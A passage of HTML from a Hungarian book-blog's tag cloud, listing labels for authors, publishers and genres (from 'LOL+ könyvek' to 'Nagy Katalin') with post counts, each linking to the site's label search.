<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%2B%20k%C3%B6nyvek'>LOL+ könyvek</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/London'>London</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Loreth%20Anne%20White'>Loreth Anne White</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lorie%20Langdon'>Lorie Langdon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Louie%20Stowell'>Louie Stowell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lovagreg%C3%A9ny'>lovagregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lovranits%20J%C3%BAlia%20Vill%C5%91'>Lovranits Júlia Villő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/low%20fantasy'>low fantasy</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C5%91rinc%20L%C3%A1szl%C3%B3'>Lőrinc László</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucky%20napl%C3%B3ja'>Lucky naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Clarke'>Lucy Clarke</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Maud%20Montgomery'>Lucy Maud Montgomery</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Strange'>Lucy Strange</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Luk%C3%A1cs%20Liza'>Lukács Liza</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Cullen'>Lynn Cullen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Messina'>Lynn Messina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Painter'>Lynn Painter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynne%20Friedmann-Gell'>Lynne Friedmann-Gell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20K%C3%A1csor%20Zolt%C3%A1n'>M. Kácsor Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20L.%20Wang'>M. L. Wang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20R.%20Carey'>M. R. Carey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mackenzi%20Lee'>Mackenzi Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/macska'>macska</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madar%C3%A1sz%20%C3%89va'>Madarász Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maddie%20Dawson'>Maddie Dawson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeleine%20Roux'>Madeleine Roux</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeline%20Hunter'>Madeline Hunter</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeline%20Miller'>Madeline Miller</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/maffia'>maffia</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magasfesz%C3%BClts%C3%A9g%21%20k%C3%B6nyvek'>Magasfeszültség! könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20Fenton'>Maggie Fenton</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20O%27Farrell'>Maggie O&#39;Farrell</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20Stiefvater'>Maggie Stiefvater</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gia'>mágia</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magic%20Bites'>Magic Bites</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gikus'>mágikus</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gikus%20realizmus'>mágikus realizmus</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magn%C3%B3lia%20Kiad%C3%B3'>Magnólia Kiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magvet%C5%91%20kiad%C3%B3'>Magvető kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/magyar'>magyar</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magyar%20szerz%C5%91'>Magyar szerző</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maja%20Lunde'>Maja Lunde</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Makoto%20Shinkai'>Makoto Shinkai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Malala%20Yousafzai'>Malala Yousafzai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Malcolm%20Brabant'>Malcolm Brabant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mamut%20a%20m%C3%BAltb%C3%B3l'>Mamut a múltból</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Man%C3%B3%20K%C3%B6nyvek'>Manó Könyvek</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1r%20tudok%20olvasni'>már tudok olvasni</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marc%20Pastor'>Marc Pastor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marc-Uwe%20Kling'>Marc-Uwe Kling</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mar%C3%A9k%20Veronika'>Marék Veronika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margaret%20Atwood'>Margaret Atwood</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margaret%20Stohl'>Margaret Stohl</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margie%20Fuston'>Margie Fuston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mari%20Jungstedt'>Mari Jungstedt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maria%20V.%20Snyder'>Maria V. Snyder</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mariana%20Zapata'>Mariana Zapata</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Benedict'>Marie Benedict</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Kondo'>Marie Kondo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Lu'>Marie Lu</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Niehoff'>Marie Niehoff</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Rutkoski'>Marie Rutkoski</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marissa%20Meyer'>Marissa Meyer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marjane%20Satrapi'>Marjane Satrapi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mark%20Langthorne'>Mark Langthorne</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rk%20Szonja'>Márk Szonja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/marketing'>marketing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marni%20Bates'>Marni Bates</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rta%20Moln%C3%A1r'>Márta Molnár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Martin%20Handford'>Martin Handford</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rtonffy%20Andr%C3%A1s'>Mártonffy András</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rtonffy%20Zsuzsa'>Mártonffy Zsuzsa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marvel'>Marvel</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Ann%20Shaffer'>Mary Ann Shaffer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Balogh'>Mary Balogh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Jo%20Putney'>Mary Jo Putney</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Nichols'>Mary Nichols</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1sodik%20es%C3%A9ly'>második esély</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1sodik%20s%C3%ADrhant'>második sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Haig'>Matt Haig</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Richards'>Matt Richards</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Ruff'>Matt Ruff</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matthew%20Quick'>Matthew Quick</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mauri%20Kunnas'>Mauri Kunnas</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maxim%20Kiad%C3%B3'>Maxim Kiadó</a>
<span class='label-count' dir='ltr'>(303)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Megan%20Miranda'>Megan Miranda</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Megan%20Rix'>Megan Rix</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meik%20Wiking'>Meik Wiking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Albert'>Melissa Albert</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20de%20la%20Cruz'>Melissa de la Cruz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Foster'>Melissa Foster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Grey'>Melissa Grey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melodie%20Edwards'>Melodie Edwards</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/memo%C3%A1r'>memoár</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Menno%20Metselaar'>Menno Metselaar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Men%C5%91%20K%C3%B6nyvek'>Menő Könyvek</a>
<span class='label-count' dir='ltr'>(96)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ment%C3%A1lis%20betegs%C3%A9gek'>mentális betegségek</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ment%C3%A1lis%20probl%C3%A9m%C3%A1k'>mentális problémák</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Menyh%C3%A9rt%20Anna'>Menyhért Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mercedes%20Ron'>Mercedes Ron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meredith%20Goldstein'>Meredith Goldstein</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meredith%20Wild'>Meredith Wild</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A9reghercegn%C5%91'>méreghercegnő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Merit%20n%C3%A9lk%C3%BCl'>Merit nélkül</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mervyn%20Peake'>Mervyn Peake</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mese'>mese</a>
<span class='label-count' dir='ltr'>(58)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesegy%C5%B1jtem%C3%A9ny'>mesegyűjtemény</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mes%C3%A9k%20F%C3%B6ldj%C3%A9n%20sorozat'>Mesék Földjén sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesek%C3%B6nyv'>mesekönyv</a>
<span class='label-count' dir='ltr'>(119)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesereg%C3%A9ny'>meseregény</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A9sz%C3%A1ros%20Dorka'>Mészáros Dorka</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A9sz%C3%B6ly%20%C3%81gnes'>Mészöly Ágnes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mia%20Sheridan'>Mia Sheridan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Crichton'>Michael Crichton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Ende'>Michael Ende</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/michael%20robotham'>michael robotham</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Wildt'>Michael Wildt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michelle%20Hodkin'>Michelle Hodkin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michelle%20Marly'>Michelle Marly</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Micimack%C3%B3'>Micimackó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Middle%20grade'>Middle grade</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mikki%20Brammer'>Mikki Brammer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miklya%20Luzs%C3%A1nyi%20M%C3%B3nika'>Miklya Luzsányi Mónika</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mikul%C3%A1s%20%C3%A9s%20a%20var%C3%A1zsdob'>Mikulás és a varázsdob</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/MILA%202.0'>MILA 2.0</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mindee%20Arnett'>Mindee Arnett</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Minna%20%C3%A9s%20R%C3%B3ka'>Minna és Róka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miranda%20Cowley%20Heller'>Miranda Cowley Heller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/miranda%20kenneally'>miranda kenneally</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miriam%20Margolyes'>Miriam Margolyes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/misztikus'>misztikus</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mitol%C3%B3gia'>mitológia</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%ADtosz'>mítosz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mo%20O%27Hara'>Mo O&#39;Hara</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mogyor%C3%B3sy-R%C3%A9v%C3%A9sz%20Zsuzsanna'>Mogyorósy-Révész Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mona%20Kasten'>Mona Kasten</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Monica%20McCarty'>Monica McCarty</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Monica%20Porter'>Monica Porter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mont%20Blanc'>Mont Blanc</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra'>Móra</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra%20Kiad%C3%B3'>Móra Kiadó</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Morgan%20Rhodes'>Morgan Rhodes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mosk%C3%A1t%20Anita'>Moskát Anita</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Most%21'>Most!</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/motiv%C3%A1ci%C3%B3'>motiváció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mozijegy'>mozijegy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B6rk%20Leon%C3%B3ra'>Mörk Leonóra</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/musical'>musical</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C5%B1velt%20N%C3%A9p%20Kiad%C3%B3'>Művelt Nép Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C5%B1v%C3%A9szet'>művészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C5%B1v%C3%A9szett%C3%B6rt%C3%A9net'>művészettörténet</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N.%20K.%20Jemisin'>N. K. Jemisin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/NA'>NA</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nagy%20foly%C3%B3k%20haragja'>nagy folyók haragja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nagy%20Katalin'>Nagy Katalin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
